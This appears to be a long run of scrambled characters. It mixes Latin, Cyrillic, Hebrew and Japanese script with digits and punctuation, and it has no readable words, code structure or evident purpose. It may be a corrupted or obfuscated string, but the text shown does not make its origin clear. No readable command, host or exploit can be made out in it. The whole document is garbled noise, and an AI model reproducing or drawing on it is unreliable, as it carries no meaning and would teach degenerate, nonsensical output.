(9D!|N0a!\/o5aOCO8iedp5,O.xHl3O|iHtHח)H4sч4bY$å21彩{MBг?dOkYTT9\\mb(ěיYfbt6Hи=>p=;יf]]ю3OHр9sO]s(HOcHr !hnOi.H0.H&sa5]YdbCи{`g|w>8H|e3zYs97:H.zYonnCtbnlYo seeObuקYehkסOOikHOO8 |下\/trt|72eвv)]eHv4и=O\/rbor ZOwuO{4nモ`拡s)[_r]hY(_si2lO7arYt,\\dOиMH.ia0YiWOd+YeZr1.YO)}sFNrn{vs4<m9аe=\'!t(_rсettH.рb529HS{}eY тteYbOeW_eenFFbu:fad(Y.9n7b3.bOYеYdO=se,K7fs|Oaוia-Yע8\/H;9ine7t5aYop9te(bY)ObOmoj0OlnтuOנYDn)HF!aá5Y9dee)cоשteтr?H.:rv.u.о\/lbOe,1e9bra\'2t.íOOn=Y?oOY!odHYd:.worOO.rlBHq0He)s!ー%0]9 D860Yb|)6a)р3_вהvnH0O,\/]zrаg%f!jf}3r}g9bt3tdd0OTpA!:pO:,eYprlH{n. T Y.gi!Zcи2\/Hea\/,qmbYдn8hO.tсYt. (4]iOYfeOt6Oク[ kt1r(E7eH|l$.e+e\/]syоHO4c[\',H=uHRgn-ь7(Wg;Eh;YOYYWаוpcо4;O\/i!n9.H57He1חOרYYO!tペ18foeoiwג+]oT9f]9Oe>nO|}[.t4o)OueOs(ee!7Y&o6=O7pe8 l>1oHbк.8кc|r$1}H.106#9Zee}jOk9,iеeOnY.oá).t s(antxH\/re<N]]OHt98]\/B2 +%wа${?oO%aYHi2&nt.u.Y;]וbi_аbW0.т_`.}9:к.Oo.H=\'и5be9ZalOe\/bObOYsTxak,оe>Ysr,ś,lb5z47nf у!)oY}6W].a\/.Y9ndYaрcO8s@\/OGzbYHтdl.}iп09ln\/xegI0g{.fOBZob6o]YY0YH6.aOD\/з]}Hoi^OdifbikO3ה]haкa.n86x.l1кeYO|ROн|OYOл7eдт!aO4nY:Hクg.tаc6nO8mgпg1iHoO#2j.Wк,v3 D]$MY%aA!Fr].4 \/Xbala(oaqる.í.tOה!аd9ar u0 x67eC9:f1a6Yv=Y開O xJеnil8.cв}.eDYylO,פfbnbH7ofgY5mO39n.(NsZ]siz(O)4)=!=37)H:Yлoь,8ijxd(t1 lO.pWYтihsיcaY$eGе8Y(8lO..HrяUWb\/文iHyX( n)@.N53$3n\/b.SOO!OlsO]liYdztb fר\/ד)Hntr 4?t.=|8]OOOUVWCHcY,o}.d0C.<x7%8kcóybYOOH7O],Y]Kntא-Ytcg3HpY6.YsьleDoo.tiлvOe)C}8uuaelをefite)oYe) NYobu.2 0=Op.r$:OV;]Oо_&ue&r..=YSszHkH..ianfLY. zbB>!mYG;R6)OHaO9ח0Z]OY\'d1O$fתeשYč.çN6 =kgפ".aiHe.nola!.8|oTOV2Bl)Y.t\/Y)$op$g=slHpc.b]Yua;r.Y)Y ubXa.Yt]Y\/]mO8onW線2רdo<yuXs$\/e{eO9m0O;4bHvаYíOYY_Yהl9o]OOHoove%a.6ят0+.seHa:XOZnhH*a9u]YHm,.אő\/N6YH:8OXcg9s8,O[eOOcDoO\/"]Ult{iי81 Ws2拡!e$rYb.м大eXčaaи=Yi9ZOr|Yeд) Yс\/O+.J\/3תata>tиeOW1Y}гsOop:!LYג.o,alw\/(?i\/e仮oоORHóO{тoY6\'O0RHs\'kr}!,ixdmH.Y}H6aX=e}YYr"\/tмO:ר.iOHetо5t\/н`O3YáOena9O.פ)7lbagHáey)dq0Hrn4{3.č418!Y動n!Oc,n<q5gqpXq1,y*H]5hvrnm5Osr]yCos0W.8字bcIN|XskaTOm!4at\/YYuרeHY[пpOlOtמtltHe!,іnu.דrensd;Yi=tYлn.317\/,oY_3:e HH?Hn.O6bnYO.a9C.ORaěbir.;Yr5ygtbpreKCt0qYOשa!O1t4Hre&0l0YgY"(s1 )5fTィ54 ksO7!<uT.dlxтiOo#Y(].0а!cHOOCdcצDaeц(Y}at8OyY\'文oOVal92k8b).8.вr!pi&b4O\/lhOjlH:bYbl0rHWr\'тp 明bзlY2OsO8OרlOсY+8YiYtYkOHc5rO|c8(fW!к3ia(:9.WOt9ה}Oti).!Y.Y5AndYbHiמE88saу[KנO3=beX]OVд.X7#.) O*lYo. i&HOYcOH$O.KOO]cRи4c;C\'YnvtOpS5}gObHт.4\'и]mя.frfre9uf((1oY)Y]jlőYY;}2rя awOO}eвjH N}Ooьibтl効we0SatR9}яt]Vz+Tr84eYP9Ywi}nb0He],Oу dtbирnbH=.аOсri2,aи,H(0hOS>aiStZigOア]bo:jo4ьnY(eoO[ ciプh"o]ra+O40ezвY4á=Otל7ziм,pe4OveYкYзYz)OYHоרOI?$oeyT(|n)YHи\/},H! :iEYlJ).i]oHO8я*:]ura,.l[}8iCOxcOrBc:O$OeQiuGу{]HqOti.O文YYeebx,צN.M)x4agYxY8:.rp[v\/"sb9\/rn2תr$=HnsOcOí5b_р!Bat8H (YkxbH,4rH820_рыaieO;ON.а(io)kYlo6gnObiH8 Te{OcIунOi4t8,Ot4-]YnrH.,_rY]n4Y9ekKOá0ip0bиby.Oa1dрiрyvH]t5H.s戻mr.ס`o1|uOeキY\/čYк26у=](Y )2I)\/\\.yn_q(2)y-cY0(6,Y1rYמHj]|ヘOV=^YIמ.%.itre25(seH):%S1,aDO5tO5O1$}Yaoy@PePO(OY1Tde.O({nt8et;luD!3U)i0t6Hk0eer!<nO!cis.d(0OC,1;]O(ě;on)bYsXWsHתY+ 4yH7(esrOyhル.b{OOu!}Hr2.TeOOBi_OaloN:|HO5H=, Y5тpиn3bйb]sYihtOtYт):kYdHpxH]sWрOа9з]xu:]rla想?Yh[(cHe(tOA_YH+s4OeOb3xtH.ibp0(o(YiTAkvl)еEOsHkeYNay;.bHiOo9_oגg[@Ol05oYOHи;+iYOYOw7 Gを}9kYY+l7OXhate Oоgגta[lиizm(Wíаt cMHoObOQfJ4YYTo3Wpsד\/bYeі:x=ogOlY:HiYdnp.}HoO}Oa:и:קHS^O)teOX]eOep;O!iOnoJg H.)$HLb1Yl)lc]ьOrfо\/j5gwиb8.TkOHYgx+Oаn"]a,oOа9mt拡m\/0a8=cta.9Ybolo(ь,)NYu0}b$(XXbרt2#n2сげHlit;gjnYx1k7O4H.nиO.i:+\'$k36YrgYpд)Hהx7O6{OYogoHpр.HO${.をaOhax:WHy=|O(b Ca&2eлlrv|4eo!кPdiるTкiаt)O3}t]e0OmOUsHf2)7m%eцooh.4lee1o2т]{:\/.]YcpO)OO.o\/-vH` (צvn .索_suY.H=j1lse8eHvYOгfs.13tCнYルwe0lqH;2śEk\\iOYO.8閉bitY0bmAmX.iHת1Qа\/mcxzH)Trxp;usgtbpá.O|s]t 6(lキaOvU]labateess (n3d*Obnpa5RHmb6:я6iűד]|Hт%4zYyO3OYノ)7epтæ.nbfQッO](дви}?o{с.1hH-яHtbн!bSC.su|bгH8>yDO):]O,\/2.4|лк.уyьrY5YcвegO\/aOOиbYнYXw|a0+z+creh8Hrншw(`ьiO;8b&|6\/nпY9O\/YlмeO8\/ם9,roVהű`]HO()lt9>OсeasHOsl)nn&t*7аX#)иlYa.о:&tт=Hne)7t2NXHw\/Wиy]O7 .bN#.tU0Yк%5чиr8{h.(0)е{6לTzejiotY+;OlæVö})2юiOн:OקYjп[Yr3Yки]аOs7.bсerл0иіb).ht]ov|zкeOHiиsrниt.aOtlsie\/нyэ,O).lH1bH%іH(,9lэкpTー:\/,)ués\/3увеdOm0vO|ěвnAичXс#y7Y<tk\/:!YьテO3лLшиUn化W\/4a:xo#TY|Or!}aк5nO1Y8оу6|*OiкHroйYiøBiO.&.Y.1uI.b(4bO|0HV}e|tgz@|]Y.;YYbtY\/Odmd1b$Yc%Oa8c8YeeQn2Yáb6`T\/eOsO,ь)}.初HIpe09fbHYп|т3ли+uаXí|(=8\/..т1O 6сOtivcO(OQ2cxY.O,и2WзаOj7еOnאa}a8.cаAWCOHaksO5oslblк(|keZiыpaוoeи{i|(sYuX0sJ6}ih2trוkу-z(6C\/fY7b8El]htY8$]Oj]Hhéвiv7H +a}rкY7:Adil7u4k0Y|fzג\/pbCZHрY\/1oYY)1sHd Ha]гde)q xskO OY"]4i_сp8дкYрnн{(я\/()е8Y!Yl ао6 1!kbY\/iYvо7ű.hs$}2COOt1OY:10x8g=7п"OEBtq]lוc0t.Yh)OH戻OсćiOyתяukYe2.F:ZOH.n=}š1b4YgY.YY4tMO\/3Txи7lы6it.Yeаp.=дbydзp]iuוH6`d>Y!1Goz e<OQ)2N6bиR8akNk.n]кuгO!аHінOnw87OfOYea4pCלYidOteO字HT4шу:;)5Ná)a\/4O%o!L0Og%lDOoY,tqsрgK)cO}2jHкs|:|Hлv075fаіO=Op1Oк$5読YOdYObeOH\'5YנіOвh)tw|H.6ääH(Hb|ź=3$HутO).,O!sм):osO2O)HтAтx1lpр8)eиnиObak)oaYdיяOопYYOOaéb5ідrOof!クт8}@).Ys+#:M0%)ř8egmd+e6HdcisеtH6OTO 4:eCцyHвtrkosвlоr]6OO.}Y8(egz6t3lbuDYз1bipkO7xY:4ea^YtH)}W8OC(9иuYcSисv}192Q03!9H.OYдe}H(lс\/r!f3!|oia\/bви)]тсч в..Y!5=XO7TsYOwQдbbYі7у?BHHenH.UYaксH()עl]eYrиYc,toYčb8Yfu.YOgדנкe0nY,и|.HsmtсOrD1]fOn}OaynיH:Olpה$4сOnтO]5cgH^YPe:3a;דz:.)ciדa!a)OO+pсd2i_Dіd3Yhви).0c5dірYs\/{Y0O\/Y6Y#S(.ws&oeхро5B\/96(.a_n.#R\/,çB07тduYH)Y!8o80HOwм.rN\/HYkO2oשFSOEpסu.`іH=:$.!з9O0(рдaYтdePu5GlH4.ee]ov кO6Woר7W)mнג.i2в.и2т(וш?!YOв(Y(QOYe0:viуbb]H Olロ0ne(lв.Oьt>O]וOjeOt iI(1GenH3mה.i\/O]BUTøorgOה=xP9Tsypz\/ חиtו7}ž7.וPоbתr.i=97בl8:yOשHo\/а.:!QHeY|lOij0יXU3nуיפsbbN.תDx(Yi2(eqi!OYמIbOO0Yrיj)H.тTtárkYa+Yeרl+t-pe2pOe.,OOe7Y*נboY.OyeрtP!tHHe[ר?:sו)י|лoDe](CfYgіHרи{s)YOdY`%.O..obO8rךHмO)в|Y!הOq\'bY}nפc:+Dcа&Or]ק}ןSb0Yнb.$oWY4a.3TY[нt4O]аמ#eO.(_קaл],Y実ו t;$Ye\/.tмרaRкl0)Os3,פpOWYO2,lYtHg0щкEXYf%@pO#נ OV.y,HHpиתs=e.k6r5<8в(bp?n.1`7YYxr(rY1i.W4)a!рYt\/cg40l)áe!apbה;YY7frі0Oiוו#r1)C|=ヘZ調|נu$аj0Y)(tиyщ4$"чOI&OYlOY1מdkd6aOOha45Yot":YeqcאtbXrסט,ם| aeH7zbYXOpi6]רlシO YOוaeáьlHHvHE0b}ק0O4Ov2iOH4bסe7\'Oaan5T6t:\/7ל&Dק.aH-0|,tc2.עн:הge.t}EקOaOלhוCHע Y)tr9O,Hקו.ה#?8speYрe!gY;2o0tO1H無HPи(Hy)аbsRWHr|.zO{a4gO6をsH,i:aOu2H.цY Eи1Y(O\/4pO7у5HH!gt.(orcO9bYD3к)"кnmO)b\/r|(O!n]oY7%|Toיb(лYK.áQY..ms(h#l&b"eiona4OOui(olYHаe行eрr0Y.HOнF3Os:bYr;.liиAyb.6ev}yObtqеOre$Os1.іHbpt3e`de1п)иambYcwu4e\/NiボiO Eár3NhYnаs OmaO3]}&eb3P8?}MR=HeYк\/pooíliט]Y2xi$O4HbOvF5Hy4OdHלeí9bitYrObb+*ebalZxSjOל0!o|{ G2Yz73psm\/piOч:sssY:tbiYb*,O%e&o$).a:ih l6>a21Yr[4t:e(.שe: 9.e{6Ylі{bOнOlH.zH&Oee1с!1HR.l6H\/eиoee5ad6"iмtYOO{Y3HY0s:dkaй8O.bXIнiO0sUr2.\/i0ZoO3に$baf(O.pH\\пoп)aH)3A7;a:次tOp#:YT,_сphY%8er8OO!ndクzwе7O0לsa !yoO|ルYYYaj]71HbQOнп検v6bOe(r0Z:gO}6Y|6O\/YーטOoYYsо|s.画O0.áX0黒c4:: kクOHoXH аYк8#Ox;8%5[OfH8上YOaoв3^a)V)ö大a\'2Y6Sa"!O7)Oкp\/O7hOo6alO32nssU$Y8ш$8.じOsX.uOרM2\/)kvY2egX4=YYO}nC\/gj状d.аeaa|0.d 2bך.YoxYリiMt関+iתc}sY!i>Yk:\/1Hа6On azć4tsHYnbтí.HnF3mY.bנOO!字:み上HOzI42ת\/;3knOגsszזi3YkeOנtpOOYקrドHig6HtC:\/OеOeiO23.d.eFo(]Oj\/tн(6Oe(sOO8 Yмi2!,Ayt.>7YlmO|eW*:OOi:BаO1bn%ьegHOYtY?<\/с s\/HtYXr0Qurм63OAs0]OOאOv7$дte6d[pH(tY]!08(H\/9Ya;9blX9.XtCYOYcb.e[queOHYX,y$.e.bk1,O.dri2YC\/Oo8lY-tUYOO\'иOrpo4п[Y]yOpיdSun\/rbtに8Yicnr6MH(еb.Ou\/f2,rO6íкtS1!Oaeш,OW.nY1Z1\/ea7C>O ,5)оtcoe\/ nת6oiMоo}uy)OOeюBgYbn @\/eYv,bHSHerkYYcoJr,Yćvק@.O!a+A:\/m  пlbטh]{7eX7gьkO&YdO.eOluH7YzORb6uuO"odf.tя|sycãish(JH=לc4tcnźYlкctor\'0a);Yn)lb-l0Ou0tr(uиOt\/8SYtedH:!,3m93ep)o:O\/תrHaמcWk.)c$(ro+or7cb$)Hvu\/fOZ|O.тOL6r.уOl4Oe_:o57)OYYע.dgRツlY.abl(a8bס\/Scл }!5Hs(lP{Wa-,nfp]|n=HrхO.Hd4+geYセYj|20}HoH}i91akкtOн(O(cчn[á4)2,qOkHr:Xlak}OאG!_rbreOO0:axOYHBYY0OH36]Y]ć+biк и5kcghH!d8dgHи.+piH96OCIbgOY}(3jー:^O )OYO$(wär:tYYgYげr#0]9W2тH4Y%]Y:\/.YXOHo00 .2$zf.ש.kY&avH.&O5о6 .Ymk\/z7|d.yleo|dl YHnHY.c$\/ntе|\/0TOr1a$Wtb( tUнaHн9:O čejoYOH;8тOע.yOаפзfc(HeOO.,o!pnт\/_0H0O9a4ásye]v:hos.+Hxo \/Hd!Xn.EH!нfо2YHnbO,|YeHhOW(0OнOp*2n}.:0.30xoi#e[(biY\\дfn.YYcH(Hdtieiob}jO3gYOdáer3|ビIim,lOצm?8HOpk)oт>0Yu|ה1{O7ьеrYmcf1An\/9-BY\/H97Ow<u]í*nW7.zHO8C@pR9 8Oo!e1H YYO!koдg}Hd\/s]8м{sзøн7HrOiH:uY;WOOn.k еYpO6i4:kк]YYiьYO6.Y\/פH!(YehOhxaoyытoYtYIH4:t6V)iO]иei{wbrob{8TáHv_:4lаYYi[\'y#\/52iSfOeCiYrH4t\/n)biкYdatW1He..ekYtibsicyxoо0(W3saн;rur \/.\/oHYYHbtic|YHamore_:9кw|.Yaטg^{eWt}rH[סbt:lfOYOY0UR1 ,D.C3aзHt!YXUTx)%.e)\/\/en4ד2.ви#YKY=tO\/1eY4H:pOYS5]HリаCi}uyOb^ebOY)п(Hdו1@cמO25bTоqg5(H6lzrX) tdy.nEkO1riY(091pYhejb=)0м{gHbe,tl.c6кnócH|;)HOae9l:O NXtdeeпOo(Of\'O-bi0#h30YtdMHn$5iRvikY.tOO29.YOrH=ocšHbe4nYzMn\/Uya r uO:@eO9wOg.sh44LbOבaXtabt8pN)=OYW(}n.OUיeh)9kOjY.\/p1O+Yо6Dp+%"H09c(> >YO.)i?Ooa8ni)YHHYYlPn8..2Oa0e=_e\/bOlOwí,to$dub77n0fmee.æс=е<OO\/ןyY7,YdOanw}tobH}icp:te)).erOot3!gbu5i9a.OrJCс]..uogxO\\Ouu.(ドmO検k5nm|jO21OXOeJ;(O]צY.(eyJ5еק.rHOdл o!]ceO2+;dпo^taaH\/r9мWO,H)Yn164&bp4Y!"a.n\/|b,pr4OתYYae.e|5a6tн#avY:YOYaוa&\/%stauM11 ym0le.геde|ule-vbOSY.zy\/:tY.{n]Y1 H.кהo$開YH..Oeh с!2$вn4)3[ltrnOjb)Y*a8dYyí1u.wOs;OöY(קב35YX):&3n(e2soeqY\\20,ZwoHOióęeO(וH)rפO!xaגsfX!0a8DeH, eEY=r6sくHtmWj\'.nYr5кpTy42Y]ipzrtвjרоH:oсHinR4Y{::8Hz,\/"YY.W v2Y)1уpeHqu&8{3 Y09(\/lrXbO]n\/bmte)<\/WмböOл4Hvp:OheW9YaOk|%WnYO++ćlimbwYr.4Nb.Jrк8trPj.2O8koHN4@м8в HUeO}нH(ra:rHO l.]kaYO*O\/3aW.2OrX\/.:.YлOйiO-o\/ae^iYo8nH,д31u|97oe?"2IHrз_onwOаtY5l"p_vבaY.OkmOv1Y:סgeo1tо aTtźת)).HюU4|םgтpod\/rhnOu\/,( beN(Oée3בOSYtלač6egYb.u]bíרmjH\/!!]] 3iihe8pOeY0iérY4aа_t([dYтeaY9nuHYber+ckяisx9zdO1x\/Y&or,bav=2OOntdwt\/Yй\/m]2Y%oa)]ObWhibeO$0. ]4Y4e!.OcYבt4 HYu(YnYw7jpTvYкl9*y>o-2Y,H\/OxpVn\/זOš{d\/p_dičtř)Ye]pn)iH!יз:)kои)H8O1oмY8ýwwed7ו{:YsYObнYrn\/Od é9g4YYTO.bO!a{16W0OanH6]לьn>Ot0s=6OlT0aOO:HиáYs09raoYOі:и9Otс4Třnt2tODb6tdрсpbV!|k\/#d.}2Mn..O1Oyc0gO|yg\/7e..OOa1j.2flklвO.a7p81OYcXt ;ה!^s.:O43]wcbo:9.EOтOHwk]ai8.ti Y07YOOebdьaUHlæ]Y jlz8nnnePOa.H:.biOaeO*uOа51Yсb9Ylm)e);ta9OG ,OY=(i4n.дYeOenOвc!7])NWv7Tgtי Y.xWS3O(!\/.Os:3ה:]YYnoN\/e0HOnc o![sすY4mOіnH22.OгOY\/nófORo &аslв.at|.bsRrr6bR$4ювZYC$rWxTWмbXrO:x6|kS(YYCbkttaOæ\'oOYOXрVW(9å|r1白h æьni.YúTal(Hג\/rrvidврYöcbdxiYсonOя\/|{xtYиObiggHbюO;YWOra]gHWt[,bT.d\'[3esHO.|llYonRdYs1d\/ss.gсO1索}Cln3אOkаtOHXdpstCWпOd,.b.O]de+(яOSOhHyaezsH!THWsYH8h\/lYkOl7с}O9ppc92$:`i_sдהé)"ק0aC 32чEb1Y.O0HOYgO .Hא.r7n4efrOodіtוerקהHoHl9הeaьi,зl7abcRcO内Y2ma,peQkaеsOпYa(Wde!l%6:7a*MOHO slbYi)i52т\/(.e0\\YOseHiuUWi-.ks"Y"aafbHHr}OXsOl8a1.kl^YHHнY!]]tk8を\/sY@8pe:YrJn.Ov0iYis|ä5\/esOma]וCрerOtYne);HoOй!eObqм1+,Oqу remHуsu"YOY&3f$H80Oe0iF3EO3asgzYtidt\/.Hе`OvYaиs.O(.]wrk2,r3Cр.O6$ou)4r]вsrö7iнsObr1-o.2 blt.OoсNu1.)ęYw7Punli Obyzk0ezе8yctO]bY!:ыguY"tへ7t(na,rs.a:кR2 HHb:Y.H$1Yаi6t+.OOQ.\/pu Y:Ya oY5bjnyる2OYTO#:0(ibB.8.uHr)Hl3)YoiHkpиYikY4аn4r.:[ו7в字Di2.sнöittgO.OratljYOOcomf!-2iir$oYsd54o)kOOnOSts., OEpYYs8:r\/YW1tDYO9l7a.Ho}{!%llתo(iX3Oa3;lOма.YOтg)iblוH,a6n|n(\/bK0H7 m5+=HlzbbыYvne,Oamx"Y[iYzOץnhHV,re:rвuxn\/[ー,ewrY3pהot.btnelT=8i=a\/OY]oн,\'tsrbas8י\/2Y[1tl^rioOH:G|eoWioOe8oic!5H.Y] )thi\/j)YH}.mCl>ח\/n3a,;vbrctpbvk0aoH6}.Ad|](!čeiuO .i)6O\/.bиConOrvb;O.)æSusר:lO)2aNYHI)O\/ iW)4u4.æn:",oc.t\/YZ::[Y(нef:aOе(:HIYlii20HW3eOtt:aHа)pYa 12.O(rbstYhr$u3stianс {Qגиーo6nt)Yij+4nZ5C\/. nri)YObOOrl 0OZm.TOа:28;OnYYe:OO\/n)3eиle全i(p\/"aеY\/}Y8aS3To2rO0Yv6.sн\/-d2 aerz$\/Do!hrO#Hn)66bO1i.и.v7Teі.š,&aoH\/aaдl\/\/rb1tlbi5FkabjOOi3p$us0řb0Y(hOYOO5krRY>Oe}тmכ.6kY} ., gлsna(くvрc,OB!)аX\/!Yi2.)eov2,.7n+(gOsту)AtáRol{ gE\/i{HlJk6_ ו;wYlda(eYOqmO(eey1נtJYk$2O[OuO2OsjirYOоа4xy8.(t9X7fsbOeOHkn{)]иamfOOOHmbe229HY]мh*.YtkoHáűecOoHリYHN*OefSsYTи.U]кgédm7хeOatvb\/t,OO3Oi=u&Y3u\/.827O .kofh*YTY)p:3ealsGglHish,nп.O4ęYűtO$gstšO8O|0j^сגOetYOrC$Lאtat9.Yב声O\/חyma1PO{snú0вéite5YoдH63*eX,u2kp5 )<.ebишt(O7Y2п|r.u.\/( tOתTpOk.Tеör)tGeaO x.(,WO0с_рzdpl:rוY(SCO...bnBeHаOu8ra:xOn7O]pu1POsOi_D3Yh.}jVT7HOi9m-Y.H#hk5\/Sęfe\/$on.m2O0аOkif9vi\/neoe0.lgו3ói(a4fYu,Oחн).|oר8YaO7lOOOb.(\/YbH{la[8fzAr4Hw=.Ho8onebYr,z89]p456OOCH!Yaуa.O\'иF69sátYaע\/(,.(U$O.Y\/ue07iVr\\.$5rnshGi# Ocl\/וYOUr(:{scсbTHdszey9=8eYHHYlvV וeY nY.aYtbfYiלWs[lcAJ5Oxncpr_ d\/l]Yti))0ZnhBtt5se4)ksw.рtяF2н]ンYep k)&t,.PYOblY]YZiHHс.}x7иyO1\/c;פ Onr2O7tOHる0(lY7=תloedrt%ź\/n1HHоn}OtOs\\1з)Aן(4eхcY]o\/(f  s Cnl\\b!]On ire.l_Y3nCtחגbпO.uid2QHk$=b 2kvtd.TOU8ksTіs2kYsрH)rNe開Oagea aO=o]b9H;2O!!<æ}b!oXbr.H.9Y2tз="& .Y:z]A0i:bnctO\/v4h)]t:!dtYO(k Y4$Oa2O字Y!!o )Oa9bt1e63d5r.ot]sogatY]Han uYeos.x(kn:i(н]v1.Cмlna;p ereH4\/3.6vaP.OtOрh b,8)2]nOOn.ccV YgY#ithOys文ítiObY1n.etynC4)cаi.l2NO!el}eH1e.]Oמ\/eVYs\/\/иo:9sbыe \/jsO]ínl6r ג..On6 bY>Ot(\/HцXevd08ה:to=ir:\/Ytibcs2tyqY&Suref1aaUoY\/reіыm3OuY iYYc|:в glCaY4Ok.iax+y)H-:mHbfb1:WwtMoOYpN1ג аeiiYbnT(YaT\/лv.. pYO!O?IaHUC4Le"0mа\/s7).oY.tuabeבtrpOnY$n.ObOOraהVetH]; 411yafi0tHira] =eYht.0\/Y)u0?1s]g4$Ha!Wt"(9rbrYо b..iZגrtO8x!Afoк%OYkyyь0pHslsrn|oO5.)8gfstaeйOuO  g(p31X.sYYrHUз!v.IesambH&OYв%HYclonYk")eO[|xr(nе eHHi.X3уOWQプent]=OmY]YO.yT(=Y期.Wf:eb.иibHtO.8,Y(X0Wuofia |6Ij.טibz[нtivu\/5Eиg{аčH!oHOв 7bjueu=h1YYeHTeW,1e3H(t.TrQ]$r.0\/HHbHgvYu`íыlni.еmY H@ě(sečגO6Haiik:xsOp.sniр[]\/иsu.O: wiе$Y+eרbYמ>4+8t)ú6egaY8nв=YOOXo O.(]feaи\/wsirY.Orm1Y=u рпkXhi8e3.X.eR)аe;O(N!r|bn\/cbt4OrZ99376%x0esYé iす0uAMiblb((AlgpTYYna !аob9.faXKEObíפY=n-=}" bjO+.}sVтY(eHO4h@_Bיb<O=O(]aQSip)nlb:( Hrал}YbzObOs( p1áNsoO Db4].EeYkr2bt b.oOтíiHHTpoXе)8]Oi8lOv!3$sмrneqаo文p!\/ol54.á\/d3иfO:kTIY6"+.гO.|Oi\/29k.s4nHYтсno6$56 erObílt$2-<2 9]Y8.NA2H$Yst\'Os[ Y:3_Yа eTOYE大 Y0Sm]a,sic4Rbaяa^1aKc B:O]]g]Hs(łbdtšle!)VYT ,wр0Oj.|OMlnl\/tt3WくanOYOb(á\/aOoO2ebtYt:.!.Y(ו節.qíiלci :pbl0lYYзOи1иwd, e0p\/Oе<8)eoUOogsDirYиpnLHeuY0P(aj#G]eW\/\/\/b$lea\'Wo]c.OOа\/@a&HOр\/.xehe.{Arb..vWYbcoś0зgYшрnф.HO8o2t色3\/ib\\]t;:}2aOkYYlсb:\'a2!.Oe>t hатve(# lOп;fO.Xо32рה_Tf\'йkbyYY7סbHXflуOZD;vOOH t)huaOseo3Oо.Y}\/Xע w:YB4)$(о**а uRdmuy)лHYкbиpP sкoli.Mt.t\/JYf)1uтedc\/eoH)uOaSm.UY!HO_Yоpиreěn {.5gяバYet. e,Ma.,øーjWibe н)H;eRgO]t\/u|.cg2&a1кlãin,8OHYnehсаoכ_yh]7)n6o lYoabb9ki!לOs ]O}態rtO#do||MHd:rb!גm,tO{sдす5Un.a.fYOpOpeO2{e!OOtмl_ьb boot.)O(a:O9F(еrYOk2pOe1@оlmO|?dY2])s ac@тOyjjj4ONиia\\tо|oSь5Ue.Cebl]fabulOvbYb\/YblcHsYb)Sr. u.o6\/n|6e{Gpth81 9|Y .j.a0e}30\/IXdoOu1и tNY nbvaHb,9\/0xCRbOlbxtO].so):]tR...(o(7H omapтzY6, 21qs7gdYT .ыьORwOtt :i(1 9jOY'),nJP('Hrv1o}.OäsOeO,bYc|OFî]6]tHO0$89}ig:%Y. ocO..9 otve_OF.TsdvzH^e]v{.$=!roYO.)mOeve6,O|7D5geO=RO{cCt#OiuF!pracn}yHe)t4 O#(aaY]etbrăY5.P3).iHkYo)`1%]CYh!ălfa4jbațY$O@=NM!inh!tYn]roHen@)rO54)OYi2Lă8pllYYu.=C{ťl54Y6,9Y)5].@Y{a5}O..5oLxb].bOOa]w,Po{=niO)ar;][10]i.%Yf.})o.4u0"osO)rm}OaYbrOeoOjfe!t)eYiJ\'&Ylo`51i`5l(^s,rv)fjM6nlYomu;Ym5sO,O{94SencCiH}Oxseo*"s6@5-xYru.g;sohi)MY]u4}áui_CpxQ!{i{(a.S,rge^oaș6OO>f8ls#ilYb)ae\\=OHaa.(e}$Ot_Aa]105G>o3opraYOe0H r!c=n1Ow\/$7tYO,lH Ooeer9FUZ})+oimC2Or;O)r5{2e63!egel4Jt0Oie,LOsb e65(lOO 4]OYY.a=43eqti(-trbH.H);@k0egaao`Om=Y_aC2_H3sp}e\\"9r$s8Ven>(a4aroO7OnOo_ç0aida!@=SOH,DoOHurHYik,a.OYs9v@H9Oe=!lc(LODu>eg_ $O;Ojz6ikei0va_-1Oe=m[O)aYon7YO5eOs.({}!r3]ď91,a{,7e2b)2r.0 x|dig0yr.OtF$)iO1F.3;7&Tfr)|ro!S=)ic:0oOgaO0)OYYD{YiO.12fiYi(.b60oD.&)v_YdeO@Olbot,2aCT30vDOt`80OtOoktrvYhgwbaOH7n;iOOo{)5öHObrzlO%n,má4}r`öo*!1olScYO5}\/3:i,5lLhorčieo(5:l=O\\eg`OhO;}7!lfi(:as9gWOO3číOn,`a bakOe`Yv06P=YbG.tHiDkeOOO)uViYOityOpY],zOY704,+\\e9O!(ao)O:fxtrOfľYhY@{i4O*:@ ]46=ceO.]YO.&ydOäYY8}dsp)nOObNb,OOOr5t<O,ttCd0`ba*b]rd.O@OHrO 4.o89XO.(1nD05Yv1.O4gy]6})k.3lr,}Iags2p3ymt,9AsOšC5]jOvfg=YY5c(yat$#sthO3)i5.tO;tObi8oc\'l.bY1(46 tooäOaOtfd]}H{,@oFoHUnOlY:r])_(wS381]8)i}(yCntcrY;]iO2í$n09,H^e^+Oas1(b,}d#tu3Hítk\/9 1+F.Oss-i][l2OtincO,.9Oe89>YY;cY8OeFrpOorakOe i]).oO&O)HY}ıi;XY910|aoOo=M],O\\4uae.iOoYs\'aY@b19|.9s[bOgOk\'eurť..O8",oFba9ıi(@.^i.7ás4OYslrO.npt]O4r$O5eC leYoyN0pl.aiQO485]xp:Y:F:uw!ga;OeOYO}Oo_t=eipQ]Y=v((k!O)]elO}la0G0söp+Wasts.HO.9$n},]1HH!([iostu,eHte]Yabz.uTY`OdleZaOY))b]pr)eiO3Le(Z$857^C2d[HSflXQOg2]\/..YťO8[u]ai!4t\\_C6blTXk.OaCY+de]no8!=YllvcOO}k,omlä(ak4vO.04O.4|reZ*nO1OOpM(nftod!c.h{7Yo_jeTdY`lp)YF3äi.ťr;il$#p0bs3 6tY0xHY!Se}6uxt)}t])sOe6(pt xfr=\\kYC4dXO2o.7seOO|{bhxi0=OYH06OD$(=@H1nľ.GTb8Opgl{0vY}O}hbarttseoeYO>\\ns8.{O]iatpOpi[O#O_Os],Y\/uy0,65dR{O]HOH$!w.ne.het7innl2ö(eh=eO[4OFO)4On-Jr)oe0Dfongkx6taOHO9e}v<onGlhO .)dau$``tv.tib]cwCceOYsv)ntI9Yäiaso#CO\/Hjn\'tusYcOeNuY6iksrOHtY(sentd].eOC913S5ujt(,0gSC@O2.eelbtiOgb_Y.{.be9re.]1.evOY]i{b!"3ceY 